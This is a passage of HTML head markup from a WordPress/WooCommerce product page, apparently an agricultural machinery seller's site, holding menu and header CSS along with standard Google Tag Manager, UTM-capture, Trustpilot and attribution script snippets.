             .ubermenu .ubermenu-item.ubermenu-item-42327.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42327:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42327.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42327:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42327.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-42327.ubermenu-current-menu-ancestor > .ubermenu-target { background:#026028; color:#ffffff; }


/** UberMenu Custom Tweaks (General Settings) **/
.ubermenu, .ubermenu li, .ubermenu li a, .ubermenu li a span, .ubermenu span,{
font-family: 'Wessex Main (Frutiger)', sans-serif !important;
}

/*Ubermenu image fix.*/
.ubermenu .ubermenu-content-align-left>.ubermenu-image{
	height:250px !important;
	width:100% !important;
	object-fit:cover !important;
}

.ubermenu .ubermenu-target-with-image>.ubermenu-target-text{
	position: absolute;
    bottom: 30px;
    max-width: 25ch;
    left: 30px;
    background-color: rgba(0,0,0,0.5);
    padding: 10px;
}



.ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target{
color:black;}

.ubermenu-main .ubermenu-nav .ubermenu-item > .ubermenu-target:hover, .ubermenu-main .ubermenu-nav .ubermenu-item > .ubermenu-target:active{
color:white;}


.ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target{
color:white !important;}

/* Status: Loaded from Transient */

</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Pete Farndell"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WP8BCCX');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <script>
            // JavaScript to capture UTM parameters and populate Gravity Form hidden fields
            function getUTMParams() {
                let urlParams = new URLSearchParams(window.location.search);
                let utmSource = urlParams.get('utm_source');
                let utmMedium = urlParams.get('utm_medium');
                let utmCampaign = urlParams.get('utm_campaign');
				let utmContent = urlParams.get('utm_content');
                
                // Populate hidden form fields
                if (utmSource) {
                    document.querySelector('input[name="input_16"]').value = utmSource;
                }
                if (utmMedium) {
                    document.querySelector('input[name="input_17"]').value = utmMedium;
                }
                if (utmCampaign) {
                    document.querySelector('input[name="input_18"]').value = utmCampaign;
                }
                if (utmContent) {
                    document.querySelector('input[name="input_20"]').value = utmContent;
                }
            }
            
            // Run the function on page load
            window.addEventListener('load', getUTMParams);
        </script>
        		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				var root = document.getElementsByTagName( 'html' )[ 0 ]
				root.className += " no-touch";
			}
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.4; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class="wpcode-css-snippet">@media(max-width:767px){
	#dt-header-enquire-button{
		display: none;
	}	
}</style><style class="wpcode-css-snippet">.draggable-label, .label-text {
	color: transparent!important;
}

.draggable-label {
	border: 2px solid yellow!important;
}</style><style class="wpcode-css-snippet">.wpml-ls-statics-shortcode_actions.wpml-ls.wpml-ls-legacy-dropdown-click.js-wpml-ls-legacy-dropdown-click{
	padding-right:20px !important;
}
.wpml-ls-slot-shortcode_actions.wpml-ls-item.wpml-ls-item-us{
display:none !important;
}</style><link rel="icon" href="https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/04/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/04/cropped-Favicon-220x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/04/cropped-Favicon-220x220.png" />
<meta name="msapplication-TileImage" content="https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/04/cropped-Favicon-300x300.png" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 767px) {
	.machines .content_area{
	width:100vw!important;
}
	.machines .gallery_area{
	width:100vw!important;
}
	.mi_2208_cta_area{
		width:100vw;
	}
	.mi_2208 .content{
	 margin-top:50px
	}
}

.grouped-product tbody .tr_ass_pr_list td:first-child{
	display:none;
}
.grouped-product #ass_prod_list thead tr td:first-child{
	display:none;
}
.StarPerformerDateField #input_2_25 div div input{
	padding:5px 5px 5px 10px!important
}

#ubermenu-nav-main-2636 .menu-item-42321 ul .ubermenu-item{
	width:13%
}
.woocommerce-notices-wrapper{
	top;0!important
}

.w-cart.empty .w-cart-quantity{
	transform:scale(1)!important;
}

/* More iterative changes - JDG */
.woocommerce-page .woocommerce-notices-wrapper {
	margin-top: 150px!important;
	background: transparent!important;
	z-index: 1!important;
	position: static!important;
}

@media (max-width: 767px) {
	.dt_single_product_template {
		margin-top: 30px!important;
	}
}

.w-cart-quantity {
	display: none!important;
}

@media only screen and (max-width:800px){
	.dt_hero_section{
		margin-top:150px!important;
		background-size:contain!important;
	}
}

.pagination .page-numbers.next:after {
	position: absolute;
}

.woocommerce ul.products~.pagination .nav-links {
    font-size: 28px;
    font-weight: bold;
    margin-bottom:  40px;
}


.woocommerce ul.products~.pagination .nav-links .current {
	text-decoration: underline!important;
}

.woocommerce ul.products~.pagination .nav-links .page-numbers:hover {
	text-decoration: underline!important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr/fonts/fa-solid-900.woff2?ver=8.20") format("woff2"),url("https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr/fonts/fa-solid-900.woff?ver=8.20") format("woff")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr/fonts/fa-regular-400.woff2?ver=8.20") format("woff2"),url("https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr/fonts/fa-regular-400.woff?ver=8.20") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr/fonts/fa-brands-400.woff2?ver=8.20") format("woff2"),url("https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr/fonts/fa-brands-400.woff?ver=8.20") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr/fonts/material-icons.woff2?ver=8.20") format("woff2"),url("https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr/fonts/material-icons.woff?ver=8.20") format("woff")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-current-header-css"> .l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.l-subheader.at_top .type_mobile .w-nav-list.level_1{background:var(--color-header-top-bg);color:var(--color-header-top-text)}.no-touch .l-subheader.at_top a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover{color:var(--color-header-top-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_top{background:var(--color-header-top-transparent-bg);color:var(--color-header-top-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown-list,.l-subheader.at_bottom .type_mobile .w-nav-list.level_1{background:#ffffff;color:#000000}.no-touch .l-subheader.at_bottom a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.opened a:hover{color:#333333}.l-header.bg_transparent:not(.sticky) .l-subheader.at_bottom{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:901px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:150px;--header-sticky-height:100px}.l-header:before{content:'150'}.l-header.sticky:before{content:'100'}.l-subheader.at_top{line-height:35px;height:35px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:90px;height:90px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:60px;height:60px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-subheader.at_middle .l-subheader-cell.at_left,.l-subheader.at_middle .l-subheader-cell.at_right{display:flex;flex-basis:100px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:900px){.hidden_for_laptops{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:150px;--header-sticky-height:100px}.l-header:before{content:'150'}.l-header.sticky:before{content:'100'}.l-subheader.at_top{line-height:35px;height:35px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:90px;height:90px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:60px;height:60px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-subheader.at_middle .l-subheader-cell.at_left,.l-subheader.at_middle .l-subheader-cell.at_right{display:flex;flex-basis:100px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:170px;--header-sticky-height:150px}.l-header:before{content:'170'}.l-header.sticky:before{content:'150'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:160px;--header-sticky-height:100px}.l-header:before{content:'160'}.l-header.sticky:before{content:'100'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-subheader.at_bottom .l-subheader-cell.at_left,.l-subheader.at_bottom .l-subheader-cell.at_right{display:flex;flex-basis:100px}}@media (min-width:901px){.ush_image_2{height:35px!important}.l-header.sticky .ush_image_2{height:30px!important}}@media (min-width:1025px) and (max-width:900px){.ush_image_2{height:30px!important}.l-header.sticky .ush_image_2{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_2{height:50px!important}.l-header.sticky .ush_image_2{height:30px!important}}@media (max-width:600px){.ush_image_2{height:50px!important}.l-header.sticky .ush_image_2{height:40px!important}}.ush_socials_1 .w-socials-list{margin:-0px}.ush_socials_1 .w-socials-item{padding:0px}@media (min-width:901px){.ush_cart_1 .w-cart-link{font-size:20px}}@media (min-width:1025px) and (max-width:900px){.ush_cart_1 .w-cart-link{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_cart_1 .w-cart-link{font-size:20px}}@media (max-width:600px){.ush_cart_1 .w-cart-link{font-size:20px}}.ush_image_2{width:100%!important}.ush_html_4{color:#1a1a1a!important}.ush_btn_1{text-align:left!important;font-size:15px!important;font-weight:500!important;text-transform:none!important;font-style:normal!important;margin-left:auto!important;border-radius:0!important;padding:15px!important;background:#EF3224!important}@media (min-width:1025px) and (max-width:1380px){.ush_btn_1{text-align:left!important;font-size:15px!important;font-weight:500!important;text-transform:none!important;font-style:normal!important}}@media (min-width:601px) and (max-width:1024px){.ush_btn_1{text-align:left!important;font-size:15px!important;font-weight:500!important;text-transform:none!important;font-style:normal!important}}@media (max-width:600px){.ush_btn_1{text-align:left!important;font-size:15px!important;font-weight:500!important;text-transform:none!important;font-style:normal!important}}</style>
		<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->

<!-- Attributer.io Script -->		
<script type="text/javascript" src="https://d1b3llzbo1rqxo.cloudfront.net/attributer.js"></script>
<!-- End of Attributer.io Script --><style id="us-design-options-css">.us_custom_1e47f346{color:#ffffff!important;padding:5px 15px 15px 15px!important}.us_custom_a640122a{animation-name:afl!important;animation-delay:0.2s!important}.us_custom_8c42ed40{padding-top:10px!important}.us_custom_c0832dbd{color:#ffffff!important;background:#006938!important;padding:30px 15px 15px 15px!important}.us_custom_530ea8a2{color:#006938!important;padding:15px!important;background:#ffffff!important}@media (min-width:1025px) and (max-width:1380px){.us_custom_1e47f346{color:#ffffff!important;padding:5px 15px 15px 15px!important}.us_custom_a640122a{animation-name:afl!important;animation-delay:0.2s!important}.us_custom_8c42ed40{padding-top:10px!important}.us_custom_c0832dbd{color:#ffffff!important;background:#006938!important;padding:30px 15px 15px 15px!important}.us_custom_530ea8a2{color:#006938!important;padding:15px!important;background:#ffffff!important}}@media (min-width:601px) and (max-width:1024px){.us_custom_1e47f346{color:#ffffff!important;padding:5px 15px 15px 15px!important}.us_custom_a640122a{animation-name:afl!important;animation-delay:0.2s!important}.us_custom_8c42ed40{padding-top:10px!important}.us_custom_c0832dbd{color:#ffffff!important;background:#006938!important;padding:30px 15px 15px 15px!important}.us_custom_530ea8a2{color:#006938!important;padding:15px!important;background:#ffffff!important}}@media (max-width:600px){.us_custom_1e47f346{color:#ffffff!important;padding:5px 15px 15px 15px!important}.us_custom_a640122a{animation-name:afl!important;animation-delay:0.2s!important}.us_custom_8c42ed40{padding-top:10px!important}.us_custom_c0832dbd{color:#ffffff!important;background:#006938!important;padding:30px 15px 15px 15px!important}.us_custom_530ea8a2{color:#006938!important;padding:15px!important;background:#ffffff!important}}</style><link rel="stylesheet" id="asp-basic" href="https://wessexintl-com.b-cdn.net/wp-content/cache/asp/style.basic-ho-is-po-no-da-co-au-ga-se-is.css?mq=mHPBeb" media="all" /><style id='asp-instance-2'>div[id*='ajaxsearchpro2_'] div.asp_loader,div[id*='ajaxsearchpro2_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro2_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro2_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes 